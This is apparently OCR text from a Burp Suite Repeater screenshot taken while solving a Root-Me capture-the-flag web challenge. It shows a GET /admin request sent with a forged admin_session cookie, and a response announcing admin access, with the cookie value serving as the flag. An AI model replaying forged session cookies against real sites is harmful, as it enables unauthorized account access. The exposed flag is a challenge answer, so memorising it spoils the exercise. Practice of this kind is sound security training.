 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
149 × 147 × 148 × 150 × 151 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org:58002 ?
Request
Raw Params Headers Hex
GET /admin HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/msword,
application/vnd.ms-excel, application/vnd.ms-powerpoint, */*
Referer: http://challenge01.root-me.org:58002/user/lang
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: challenge01.root-me.org:58002
Cookie: admin_session=946a0b2d-c590-46f9-86fd-f7e76062779d; lang=en
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 17 Feb 2019 15:50:01 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 256
Server: WorldCompanyWebServer
Set-Cookie: user_session=582a819a-78c4-49ac-b1eb-d8a5a9a3b20b; Expires=Sun, 17 Feb 2019 19:50:01 GMT; Path=/
<html lang="fr">
<head>
<meta charset="utf-8">
<title>My new website</title>
</head>
<body>
<h1>You are admin !</h1>
<h2>Challenge validated !</h2>
<p>You can validate the challenge with the value of your authentication cookie.</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 533 bytes | 419 millis